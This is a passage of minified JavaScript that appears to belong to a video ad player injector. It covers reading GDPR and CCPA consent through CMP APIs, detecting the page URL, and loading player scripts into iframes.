t,e},e.A=a},5508:function(t,e,n){function r(t){this.id=t,this.namespacePlaceholder="namespace"}n.d(e,{$:function(){return r}}),r.prototype.getCssNameNamespace=function(){return"vr-".concat(this.id)},r.prototype.getPrefixedClassName=function(t){return"".concat(this.getCssNameNamespace(),"-").concat(t)},r.prototype.getElement=function(t){var e=t.replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=document.createElement("div");return n.insertAdjacentHTML("afterbegin",e),n.firstElementChild},r.prototype.getStyle=function(t){var e=t.toString().replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=this.getPrefixedClassName("style"),r=document.createElement("style");if(r.id=n,r.styleSheet)r.styleSheet.disabled||(r.styleSheet.cssText=e);else try{r.innerHTML=e}catch(t){r.innerText=e}return r}},6428:function(t,e,n){n.d(e,{X:function(){return c}});var r=n(1326),i=n(2585),o=(new r.C("ajax"),{});function a(t,e,n,r){var i=[200,201,202,204,206,304],o=function(){try{return new XMLHttpRequest}catch(t){}return null}(),a=e?"POST":"GET";o&&("withCredentials"in o&&(o.withCredentials=!0),o.open(a,t,!0),o.onreadystatechange=function(){4===o.readyState&&(i.indexOf(o.status)>-1?n&&n(o.responseText):r&&r(new Error(o.status)))},e&&o.setRequestHeader("Content-type","application/json"),o.send(e))}function c(t){return new i.N((function(e,n){a(t,null,e,n)}))}o.get=function(t,e,n){return a(t,null,e,n)},o.post=function(t,e,n,r){return a(t,e?JSON.stringify(e):"{}",n,r)}},2694:function(t,e,n){n.d(e,{o:function(){return i}});var r="1---";function i(t){return t!==r}},1365:function(t,e,n){var r=n(6411),i=n(329),o=n(6631);e.A={readCMPData:function(t,e){return(0,r.N)([o.A.readCMPData(e),i.A.readCMPData()])},constructCMPPostMessageStub:i.A.constructCMPPostMessageStub}},329:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(2585),u=n(7293),f=n(4787),p=n(367),d=n(2694),h=n(9612),m="1",v="uspapi",y="__uspapi",g="__uspapiLocator";function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:150;return l.Ay.canAccessWindow(t)?null!=t[y]?("Skipping stub creation, ".concat(y," is already present"),s.N.resolve()):(0,p.j)(g,window,e).then((function(e){!function(t,e){var n={};"Creating ".concat(y," stub on window"),t[y]=function(t,r,i){var o=(0,h.o)();if(o&&"getUSPData"===t)i(o,!0);else if(e){var a="".concat(Math.random()),c={__uspapiCall:{command:t,version:parseInt(m,10),callId:a}};n[a]=i,e.postMessage(c,"*")}else i({msg:"CMP not found"},!1)},o.A.addEventListener(window,"message",(function(t){var e=t&&t.data&&t.data.__uspapiReturn;e&&e.callId&&void 0!==n[e.callId]&&(e.callId,e.returnValue,e.success,n[e.callId](e.returnValue,e.success),n[e.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(g," frame is available")})):s.N.resolve()}new i.C("uspapi"),e.A={readCMPData:function(){var t=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,u.vm)((0,f.j)(y,window,0).catch((function(){return w(c.ok,0).then((function(){return(0,f.j)(y,window,0)}))})).then((function(t){return e=t.cmpFunction,new s.N((function(t){"readCMPData: calling ".concat(y),e("getUSPData",parseInt(m,10),(function(e,n){if("readCMPData: received event from ".concat(y),n&&null!=e&&e.uspString)return(0,h.I)(e),void t({version:m,provider:v,consentString:e.uspString,cmpAvailability:"available",applies:(0,d.o)(e.uspString)});t({version:m,provider:v,consentString:"",cmpAvailability:"error",applies:(0,d.o)(null==e?void 0:e.uspString)})}))}));var e})).catch((function(){return{version:"",provider:v,consentString:"",cmpAvailability:"unavailable",applies:!1}})),t,{version:m,provider:v,consentString:"",cmpAvailability:"timeout",applies:!1})},constructCMPPostMessageStub:w}},6631:function(t,e,n){var r=n(1326),i=n(2585),o=n(2694),a="uspapiAdserver";new r.C("uspapiAdserver"),e.A={readCMPData:function(t){var e=t.get("us_privacy");if(e){var n=e.cs||"";return i.N.resolve({version:"2",provider:a,applies:(0,o.o)(n),consentString:n,cmpAvailability:"available"})}return i.N.resolve({version:"",provider:a,applies:!1,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},9612:function(t,e,n){n.d(e,{I:function(){return o},o:function(){return a}});var r=n(1326),i=n(8456);function o(t){t&&t.uspString&&(i.Ay.namespace.ccpa=t)}function a(){return i.Ay.namespace.ccpa||null}new r.C("uspapiStore")},4787:function(t,e,n){n.d(e,{j:function(){return a}});var r=n(941),i=n(5625),o=n(5419);function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500,a=Math.round(n/50);return(0,o.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;function n(e){try{if("function"==typeof e[t])return e[t]}catch(t){}}return(0,i.s)(e).filter(r.Ay.canAccessWindow).filter(n).map((function(t){return{cmpFunctionWindow:t,cmpFunction:n(t)}}))[0]||{cmpFunctionWindow:void 0,cmpFunction:void 0}}(t,e);if(null==n.cmpFunction)throw new Error("Cannot find API function ".concat(t));return n}),50,a)}},367:function(t,e,n){n.d(e,{j:function(){return o}});var r=n(5625),i=n(5419);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:150,o=Math.round(n/50);return(0,i.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return(0,r.s)(e).filter((function(e){try{if(e.frames[t])return!0}catch(t){}return!1}))[0]||void 0}(t,e);if(null==n)throw new Error("Cannot find API window ".concat(t));return n}),50,o)}},6411:function(t,e,n){n.d(e,{N:function(){return o}});var r=n(1326),i=n(2585);function o(t){var e=i.N.all(t.map((function(t){return t.then((function(t){return"available"!==t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return{applies:!1,cmpAvailability:"error",consentString:""}}))}))).then((function(t){var e={available:-1,error:0,timeout:1,unavailable:2};return t.slice().sort((function(t,n){return e[t.cmpAvailability]-e[n.cmpAvailability]}))[0]})),n=i.N.race(t.map((function(t){return t.then((function(t){return"available"===t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return(0,i.Z)()}))})));return i.N.race([n,e]).then((function(t){return t}))}new r.C("readCMPProviders")},895:function(t,e,n){var r=n(9712),i=n(1326),o=n(9747),a=n(2791),c=n(6753),l=n(2585),s=n(7293),u="amp";function f(t){switch(t){case 1:return"1";case 2:return"2";default:return""}}function p(t){switch(t){case 1:case 2:return"available";default:return"unavailable"}}new i.C("amp"),e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",o.b);return(0,s.vm)(function(t){var e={consentStringType:0,applies:(0,c.A)(t)};return a.A.getAmpAdContext()&&void 0!==a.A.getAmpAdContext().data.blockOnConsent?function(t,e){return new l.N((function(n){t.context.getConsentState((function(){var r=Object.assign(e,t.context.initialConsentMetadata),i=p(t.context.initialConsentState),o=t.context.initialConsentValue||"";n({version:f(r.consentStringType),provider:u,cmpAvailability:i,applies:!!r.gdprApplies,consentString:o||""})}))}))}(a.A.getAmpAdWindowWithContext(),e):null!=a.A.getAmpVideoIframe()?function(t,e){return new l.N((function(n){t.push((function(t){t.getConsentData((function(t){var r=Object.assign(e,t.consentMetadata);n({version:f(r.consentStringType),provider:u,cmpAvailability:p(t.consentPolicyState),applies:!!r.gdprApplies,consentString:t.consentString||""})}))}))}))}(a.A.getAmpVideoIframe(),e):a.A.isAmpIframe()?function(t,e){var n=t.parent;return new l.N((function(r){t.addEventListener("message",(function i(o){if(function(e){return e.source===n&&e.origin!==t.location.origin&&e.data&&"amp"===e.data.sentinel&&"consent-data"===e.data.type}(o)){var a=Object.assign(e,o.data.consentMetadata);t.removeEventListener("message",i),r({version:f(a.consentStringType),provider:u,consentString:o.data.consentString||"",cmpAvailability:p(o.data.consentPolicyState),applies:!!a.gdprApplies})}})),n.postMessage({sentinel:"amp",type:"send-consent-data"},"*")}))}(a.A.getAmpIframeWindow(),e):l.N.resolve({version:"",provider:u,cmpAvailability:"unavailable",applies:!!e.gdprApplies,consentString:""})}(t),e,{version:"",provider:u,consentString:"",cmpAvailability:"timeout",applies:(0,c.A)(t)})}}},1541:function(t,e,n){var r=n(1326),i=n(6411),o=n(895),a=n(6122),c=n(2275),l=n(7914);new r.C("gdpr"),e.A={readCMPData:function(t,e){return(0,i.N)([a.A.readCMPData(t,e),c.Ay.readCMPData(t),l.A.readCMPData(t),o.A.readCMPData(t)])},constructCMPPostMessageStub:function(t){l.A.constructCMPPostMessageStub(t)}}},6122:function(t,e,n){var r=n(1326),i=n(6753),o=n(2585),a="tcf-adserver";new r.C("tcf2Adserver"),e.A={readCMPData:function(t,e){var n=e.get("gdpr");if(n){var r=n.cs||"";return o.N.resolve({version:"2",provider:a,applies:!!n.gdpr,consentString:r,cmpAvailability:n.cmp})}var c=(0,i.A)(t);return o.N.resolve({version:"",provider:a,applies:c,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},2275:function(t,e,n){n.d(e,{JA:function(){return s},Zy:function(){return l}});var r=n(1326),i=n(8456),o=n(6753),a=n(2585),c="tcf2-store";function l(t){t&&t.tcString&&(i.Ay.namespace.gdpr=t)}function s(){return i.Ay.namespace.gdpr||null}new r.C("tcf2Store"),e.Ay={readCMPData:function(t){var e=s();return null!=e?a.N.resolve({version:"2",provider:c,consentString:e.tcString,cmpAvailability:"available",applies:!!e.gdprApplies}):a.N.resolve({version:"",provider:c,consentString:"",cmpAvailability:"unavailable",applies:(0,o.A)(t)})}}},7914:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(6753),u=n(2585),f=n(7293),p=n(4787),d=n(367),h=n(2275),m="tcfapi",v=(new i.C("tcfapi"),"__tcfapi"),y="__tcfapiLocator";function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return l.Ay.canAccessWindow(t)?null!=t[v]?("Skipping stub creation, ".concat(v," is already present"),u.N.resolve()):(0,d.j)(y,window,e).then((function(e){!function(t,e){"Creating ".concat(v," stub on window");var n={};t[v]=function(t,r,i,o){var a=(0,h.JA)();if(a&&"addEventListener"===t)i(a,!0);else if("removeEventListener"!==t||"number"==typeof o)if(e){var c="".concat(Math.random()),l={__tcfapiCall:{command:t,parameter:o,version:r,callId:c}};n[c]=i;try{e.postMessage(l,"*")}catch(t){}}else i({msg:"CMP not found"},!1);else i(!1)},o.A.addEventListener(window,"message",(function(t){var e={};try{e="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}var r=e.__tcfapiReturn;r&&"function"==typeof n[r.callId]&&(r.callId,r.returnValue,r.success,n[r.callId](r.returnValue,r.success),n[r.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(y," frame is available")})):u.N.resolve()}e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,f.vm)(function(t){var e=(0,s.A)(t);return(0,p.j)(v,window,0).catch((function(){return g(c.ok,0).then((function(){return(0,p.j)(v,window,0)}))})).then((function(t){return function(t,e){return new u.N((function(n){"readCMPData: calling ".concat(v),t("addEventListener",2,(function(r,i){var o=r.listenerId;function a(){o&&t("removeEventListener",2,(function(){}),o=null)}"readCMPData: received event from ".concat(v),i||(a(),n({version:"2",provider:m,consentString:"",cmpAvailability:"error",applies:e})),!i||"tcloaded"!==r.eventStatus&&"useractioncomplete"!==r.eventStatus||(a(),(0,h.Zy)(r),n({version:"2",provider:m,consentString:r.tcString,cmpAvailability:"available",applies:!!r.gdprApplies}))}))}))}(t.cmpFunction,e)})).catch((function(){return{version:"",provider:m,consentString:"",cmpAvailability:"unavailable",applies:e}}))}(t),e,{version:"2",provider:m,consentString:"",cmpAvailability:"timeout",applies:(0,s.A)(t)})},constructCMPPostMessageStub:g}},171:function(t,e,n){n.d(e,{F:function(){return l}});var r=n(1326),i=n(3241),o=n(2585),a=n(1365),c=n(1541);function l(t){var e=t.get("country");return o.N.all([a.A.readCMPData(e,t),c.A.readCMPData(e,t)]).then((function(t){var e=t[0],n=t[1];return{gdpr:{applies:n.applies,consentString:n.consentString,cmpAvailability:n.cmpAvailability},ccpa:{applies:e.applies,consentString:e.consentString,cmpAvailability:e.cmpAvailability}}})).catch((function(t){return(0,i.w)(t,"readCMPData"),{gdpr:{applies:!1,consentString:"",cmpAvailability:"error"},ccpa:{applies:!1,consentString:"",cmpAvailability:"error"}}}))}new r.C("readCMPData")},1269:function(t,e,n){function r(t,e){var n=new Error(t);return n.code=e,n.isCodedError=!0,n}n.d(e,{A:function(){return r}})},1191:function(t,e,n){e.A={STANDARD:"standard",AMP_AD:"amp-ad",AMP_VIDEO_IFRAME:"amp-video-iframe",AMP_IFRAME:"amp-iframe",AMP_VIRALIZE_PLAYER:"amp-viralize-player",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},2240:function(t,e,n){n.d(e,{cD:function(){return r}});var r={SIXTEEN_NINE:"16/9",NINE_SIXTEEN:"9/16",SIXTEEN_TEN:"16/10",TEN_SIXTEEN:"10/16",FOUR_FIVE:"4/5",FOUR_THREE:"4/3",THREE_FOUR:"3/4",ELEVEN_NINE:"11/9",ONE_ONE:"1/1",UNKNOWN:"unknown"}},9747:function(t,e,n){n.d(e,{b:function(){return r}});var r=2e3},7414:function(t,e){e.A={BANNER:"banner",INSTREAM:"instream",STREAM:"gallery",VIP:"outstream",INTERSTITIAL:"interstitial",INTEXT:"native",SITELOOP:"siteloop",CLIPCHOICE:"clipchoice"}},1116:function(t,e,n){n.d(e,{e:function(){return i},g:function(){return r}});var r={ERROR:"player_error",AD_OPPORTUNITY:"ad_opportunity",ACTIVATION:"activation",START_VIP:"start_vip",STOP_VIP:"stop_vip",CLOSE_VIP_ACTION:"close_vip_action"},i={OK:"ok",HEAVY_AD_INTERVENTION:"60000",ADBLOCKER:"60001",PLAYER_SCRIPT_NOT_LOADED:"60002"}},6838:function(t,e){e.A={AMP:"amp",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},1400:function(t,e){e.A={SCRIPT_NOT_FOUND:30001,LOCATION_INLINE_ERROR:30002,LOCATION_AUTO_ERROR:30003,LOCATION_BY_ID_ERROR:30004,LOCATION_BY_SELECTOR_ERROR:30005,SCRIPT_IN_HEAD:30006,LOCATION_BODY_ERROR:30007,INVALID_VPT_CONFIGURATION:50001}},9157:function(t,e){function n(t){this.message=t}function r(t){this.message=t}function i(t){this.message=t}function o(t){this.message=t}n.prototype=new Error,r.prototype=new Error,i.prototype=new Error,o.prototype=new Error,e.A={MaxInstancesError:n,DuplicateInjectorError:r,ViewabilityUnavailableError:i,ViewabilityClassNotFoundError:o}},3881:function(t,e,n){n.d(e,{c:function(){return u}});var r=n(1326),i=n(8575),o=n(8125),a=n(4867),c=n(2411),l=n(6452);function s(t){var e=(0,a.a)(t);return!!e&&0===["googlesyndication.com","doubleclick.net","googleapis.com"].filter((function(t){return e.endsWith(t)})).length}function u(t){var e=function(t){var e=s(t),n=(0,l.R)(t);if(e&&n)return null;var r=(0,c.yb)();if(null==r)return null;var i=s(r),o=(0,l.R)(r);return!i||!o||(0,a.a)(t)!==(0,a.a)(r)&&e?null:r}(t.get("page_url",""));if(null!=e){var n=t.get();return n.page_url=e,n.base_query=(0,i.x)(t.get("base_query",""),{u:e}),new o.A(n)}return t}new r.C("getOptimizedConfig")},8456:function(t,e,n){n.d(e,{ok:function(){return w}});var r,i,o=n(9712),a=n(8125),c=n(5504),l=n(7414),s=n(3881),u=(n(1529),n(941)),f=document.currentScript||injectionElement;"undefined"!=typeof config?r=new a.A(config):(f&&(i=(window.__adsbyshowheroes||{})[f.getAttribute("id")]),i&&(r=new a.A(i)));var p,d,h,m,v=window!==window.top&&u.Ay.canAccessTopWindow(),y=!!window.inGptIF,g=new c.A,w=((null==r?v?window.top:window:(d=(p=r).get("format_family"),h=p.get("enable_intext_animation",!0),m=!(d===l.A.BANNER||d===l.A.STREAM||d===l.A.SITELOOP||d===l.A.CLIPCHOICE||d===l.A.INTEXT&&!h)||"no"!==p.get("vip_mode","no"),v&&m?window.top:window)).document,u.Ay.getTopAccessibleWindow(window));null!=r&&(r=(0,s.c)(r),(0,o.Ix)(r.get("extra_config",{})));var A,b=((A=w).__VR=A.__VR||{},A.__VR.widgets=A.__VR.widgets||[],A.__VR);e.Ay={currentScript:f,inDapIF:v,inGptIF:y,injectorPlayerEmitter:g,config:r,namespace:b,playerBootTime:0}},5603:function(t,e,n){function r(t){var e=console;try{e.error(t)}catch(t){}}n.d(e,{K:function(){return r}})},1529:function(t,e,n){!function(){try{return Date.now()}catch(t){}}()},7090:function(t,e,n){var r=n(7414),i="default,es2015,es2016,es2017,es2018,es2019,es5,es6,es7,fetch,AbortController",o="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=".concat(i,"&flags=gated"),a="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=".concat(i,"&flags=gated"),c={player:{debug:[o,"//imasdk.googleapis.com/js/sdkloader/ima3_debug.js"],default:[a,"//imasdk.googleapis.com/js/sdkloader/ima3.js"]},content:{debug:[o],default:[a]},banner:{debug:[o],default:[a]},sentry:"//cdn.ravenjs.com/3.17.0/raven.min.js"};function l(t){return'<script type="text/javascript" src="'.concat(t,'"><\/script>')}e.A={getScripts:function(t){var e,n=t.get("format_family"),i=t.get("player.script"),o=t.get("sentry",null),a=t.get("debug",!1),s=t.get("scheme","https");e=n===r.A.BANNER?c.banner:n===r.A.STREAM||n===r.A.SITELOOP||n===r.A.CLIPCHOICE?c.content:c.player;var u=a?e.debug.slice():e.default.slice();return o&&u.unshift(c.sentry),u.push(i),u.map((function(t){return function(t,e){var n=t;return/https?:/i.test(window.location.protocol)||/^https?/i.test(t)||(n="".concat(e,":").concat(t)),n}(t,s)})).map(l).join("")}}},7422:function(t,e,n){n.d(e,{m:function(){return o}});var r=n(6428),i=n(3241);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return(0,r.X)(t).then((function(t){var e;try{e=JSON.parse(t)}catch(t){throw(0,i.w)(t,"jsonParse"),t}if(e.error)throw new Error(e.error);return e})).then((function(t){return e&&(t.extra.alias=e),t}))}},7348:function(t,e,n){n.d(e,{y:function(){return a}});var r=n(1365),i=n(1541),o=n(327);function a(t,e,n,a,c,l){var s=t.contentWindow;s.config=e,s.injectorPlayerEmitter=n,null!=a&&(s.vpt=a),(0,o.b)(s,n),i.A.constructCMPPostMessageStub(s),r.A.constructCMPPostMessageStub(s),new s.Player(e,c,null!=l?l:null).init()}},4591:function(t,e,n){n.d(e,{p:function(){return f}});var r=n(1326),i=n(5047),o=n(1269),a=n(1116),c=n(7090),l=n(2585),s=n(7293),u=n(4819);function f(t,e,n){if(!e.parentNode)return l.N.reject(new Error("the parent element is not in the DOM tree"));var r=Math.random().toString(32).substr(2),f=i.A.render(n,{scripts:c.A.getScripts(t),iframeId:r}),p=(0,s.fm)().then((function(){return(0,u.t)(e,f),e})),d=new l.N((function(t){e.__loadCallback=function(){t(e)}})),h=function(t,e){var n,r=null===(n=t.ownerDocument)||void 0===n?void 0:n.defaultView;return r||l.N.reject(new Error("No host window")),new l.N((function(n){r.addEventListener("message",(function i(o){var a;try{if((a=JSON.parse(o.data)).iframeId!==e)return}catch(o){return}null!=a.issuer&&"playeriframe"===a.issuer&&(r.removeEventListener("message",i),n(t))}))}))}(e,r),m=[d,h];m=m.map((function(t){return t.then((function(t){if(null!=t.contentWindow.Player)return t}))}));var v=l.N.all(m).then((function(t){if(t.filter((function(t){return!!t})).length>0)return(0,l.Z)();throw(0,o.A)("Could not load player script",a.e.PLAYER_SCRIPT_NOT_LOADED)})),y=l.N.race(m.map((function(t){return t.then((function(t){return null!=t?t:(0,l.Z)()}))}))),g=p.then((function(){return y}));return l.N.race([g,v])}new r.C("loadIframeAsync")},3664:function(t,e,n){n.d(e,{m:function(){return s}});var r=n(1326),i=n(3241),o=n(2585),a=n(7348),c=n(4591);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,s,u,f){var p=(0,c.p)(e,n,r),d=e.get("sentry",null),h=null;return null!=d&&(h={dsn:d.dsn,sampleRate:d.sample_rate}),o.N.all([t,p]).then((function(t){var e,n=function(t){if(Array.isArray(t))return t}(e=t)||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(e)||function(t){if(t){if("string"==typeof t)return l(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?l(t,2):void 0}}(e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),r=n[0],i=n[1];(0,a.y)(i,r,s,u,f,h)})).catch((function(t){throw(0,i.w)(t,"loadPlayerAsync"),t}))}new r.C("loadPlayerAsync")},4819:function(t,e,n){n.d(e,{t:function(){return a}});var r=n(1326),i=n(5902),o=(new r.C("writeIframeContent"),{name:"document.write",write:function(t,e){var n=(0,i.B)(t);n.open("text/html","replace"),n.write(e),n.close()},isSupported:function(t){return null!=(0,i.B)(t)}});function a(t,e){var n=function(t){if(o.isSupported(t))return o;throw Error("No iframe writer supported")}(t);n.name,n.write(t,e)}},2791:function(t,e,n){var r=n(941),i={getAmpAdContext:function(){var t=i.getAmpAdWindowWithContext();if(null!=t)return t.context},getAmpAdWindowWithContext:function(){var t=window;try{for(;t!==window.top;){if(null!=t.context&&null!=t.context.observeIntersection)return t;t=t.parent}}catch(t){}},getAmpVideoIframe:function(){var t=i.getAmpVideoIframeWindow();if(null!=t)return t.AmpVideoIframe},getAmpVideoIframeWindow:function(){var t=window;try{for(;t!==window.top;){if(null!=t.AmpVideoIframe)return t;t=t.parent}}catch(t){}},isAmpIframe:function(){return null!=i.getAmpIframeWindow()},getAmpIframeWindow:function(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if(i.isWindowAmpIframe(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}},isWindowAmpIframe:function(t){try{return(t.name||"").toLowerCase().startsWith("amp_iframe")}catch(t){return!1}},isInsideAmp:function(){return null!=i.getAmpAdContext()||null!=i.getAmpVideoIframe()||i.isAmpIframe()}};e.A=i},4806:function(t,e,n){function r(t,e,n){if(!e||!n)return null;var r=t.unitCountMap||{},i=r[e]||{};if(i[n])return i[n];var o=Object.keys(i).length+1;return i[n]=o,r[e]=i,t.unitCountMap=r,o}n.d(e,{A:function(){return r}})},7366:function(t,e,n){n.d(e,{h:function(){return i}});var r=n(6314);function i(t,e,n,i){var o=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=arguments.length>5&&void 0!==arguments[5]&&arguments[5],c=n?"".concat(n,"px"):"100%",l=i?"".concat(i,"px"):"100%",s=a?"banner":"video player",u={allowfullscreen:!0,webkitallowfullscreen:t.webkitFullscreenEnabled,mozallowfullscreen:t.mozFullScreenEnabled},f=r.A.create(t,"iframe",{id:e,src:o?"javascript:void(0)":"about:blank",loading:"eager",scrolling:"no",frameborder:0,marginheight:0,marginwidth:0,allow:"autoplay *; fullscreen *",width:c,height:l,title:s});return Object.keys(u).forEach((function(t){u[t]&&f.attr(t,u[t])})),f.elem.style.width=c,f.elem.style.height=l,f}},4867:function(t,e,n){n.d(e,{a:function(){return a}});var r=n(1326),i=n(2411),o=n(941);function a(t){var e=t.match(/^https?:\/\/(?:www\.)?([^/:?#]+)(?:[/:?#]|$)/i);return e&&e[1]}new r.C("detectDomain"),e.A=function(){var t,e,n,r=(0,i.Q5)()||(0,i.bU)();return null!=r?t=a(r):null!=(n=o.Ay.getTopAccessibleWindow(window))&&null!==(e=n.document)&&void 0!==e&&e.referrer&&(n.document.referrer,a(n.document.referrer)),t||null}},2411:function(t,e,n){n.d(e,{Q5:function(){return o},bU:function(){return a},yb:function(){return c}});var r=n(1326),i=n(941);function o(){var t=window.location.ancestorOrigins;return t&&t.length>0?(Array.from(t),t[t.length-1]):null}function a(){return i.Ay.canAccessTopWindow()?(window.top.location.href,window.top.location.href):null}function c(){var t;return a()||(null==(t=i.Ay.getTopAccessibleWindow(window).document.querySelector("meta[property='og:url']"))?null:t.getAttribute("content"))||o()||null}new r.C("detectPageUrl")},6314:function(t,e){function n(t){if(!(this instanceof n))return new n(t);this.elem=t}n.create=function(t,e,r){var i=new n(t.createElement(e));return r&&Object.keys(r).forEach((function(t){i.attr(t,r[t])})),i},n.getAll=function(t,e){for(var r=t.querySelectorAll(e),i=[],o=0;o<r.length;o+=1)i[o]=new n(r[o]);return i},n.remove=function(t,e){var n=t.getElementById(e);null!==n&&n.parentNode&&n.parentNode.removeChild(n)},n.insertHTMLBefore=function(t,e,r){if(""===r)return null;var i=t.ownerDocument,o=n.create(i,"ins",{id:e});o.elem.innerHTML=r,t.parentNode.insertBefore(o.elem,t);for(var a=o.elem.getElementsByTagName("script"),c=0;c<a.length;c+=1){for(var l=i.createElement("script"),s=a[c].attributes,u=0;u<s.length;u+=1)l.setAttribute(s[u].nodeName,s[u].value);a[c].innerHTML&&(l.text=a[c].innerHTML),a[c].parentNode.replaceChild(l,a[c])}return this},n.prototype.remove=function(){var t;null!==(t=this.elem)&&void 0!==t&&t.parentNode&&this.elem.parentNode.removeChild(this.elem)},n.prototype.attr=function(t,e){return this.elem.setAttribute(t,e),this},n.prototype.appendTo=function(t){return t.appendChild(this.elem),this},n.prototype.append=function(t){return t.nextSibling?t.parentNode.insertBefore(this.elem,t.nextSibling):t.parentNode.appendChild(this.elem),this},n.prototype.prepend=function(t){return t.parentNode.insertBefore(this.elem,t),this},n.prototype.text=function(t){return void 0===t?"textContent"in this.elem?this.elem.textContent:this.elem.innerText:("textContent"in this.elem?this.elem.textContent=t:this.elem.innerText=t,this)},n.prototype.offset=function(){var t=this.elem.ownerDocument,e=t.defaultView,n=this.elem.getBoundingClientRect(),r=t.body,i=t.documentElement,o=e.pageYOffset||i.scrollTop||r.scrollTop,a=e.pageXOffset||i.scrollLeft||r.scrollLeft,c=i.clientTop||r.clientTop||0,l=i.clientLeft||r.clientLeft||0,s=n.top+o-c,u=n.left+a-l;return{top:Math.round(s),left:Math.round(u)}},n.prototype.hasClass=function(t){return new RegExp(" ".concat(t," ")).test(" ".concat(this.elem.className," "))},n.prototype.addClass=function(t){return this.hasClass(t)||(this.elem.className+=(this.elem.className.length?" ":"")+t),this},n.prototype.removeClass=function(t){return this.hasClass(t)&&(this.elem.className=this.elem.className.replace(t,"").replace(/\s+$/g,"")),this},n.prototype.hide=function(){return this.elem.style.display="none",this.elem.style.visibility="hidden",this},n.prototype.show=function(){return this.elem.style.visibility="visible",this.elem.style.display="",this},e.A=n},941:function(t,e,n){n.d(e,{oI:function(){return f}});var r,i,o={canAccessTopWindow:function(){return o.canAccessWindow(window.top)},canAccessWindow:function(t){try{return!!t.location.href}catch(t){return!1}},getTopAccessibleWindow:function(t){return o.canAccessWindow(t.parent)&&t!==t.parent?o.getTopAccessibleWindow(t.parent):t},isString:function(t){return"string"==typeof t||t instanceof String}},a=0,c={},l=!1;function s(t){delete c[t]}function u(t){if(l)setTimeout(u,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{s(t),l=!1}}}}function f(t,e){return function(){return t.apply(e,Array.prototype.slice.call(arguments))}}!function(){if(window.postMessage&&!window.importScripts){var t=!0,e=window.onmessage;return window.onmessage=function(){t=!1},window.postMessage("","*"),Object.defineProperty(window,"onmessage",{value:e,writable:!0}),t}return!1}()?window.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){u(t.data)},r=function(t){i.port2.postMessage(t)}):r=function(t){setTimeout(u,0,t)}:function(){var t="shSetImmediate$".concat(Math.random(),"$");function e(e){e.source===window&&"string"==typeof e.data&&0===e.data.indexOf(t)&&u(+e.data.slice(t.length))}window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),r=function(e){window.postMessage(t+e,"*")}}(),o.setImmediate=function(t){var e=t;"function"!=typeof e&&(e=new Function("".concat(e)));for(var n=new Array(arguments.length-1),i=0;i<n.length;i+=1)n[i]=arguments[i+1];var o={callback:e,args:n};return c[a+=1]=o,r(a),a},o.clearImmediate=s,e.Ay=o},3041:function(t,e,n){var r=n(4427),i=n(1326),o=n(2240),a=n(8456),c=n(7108),l=n(2791),s=n(4806),u=n(4867),f=n(1033),p=n(2279);new i.C("generateInjectorConfig"),e.A=function(t){var 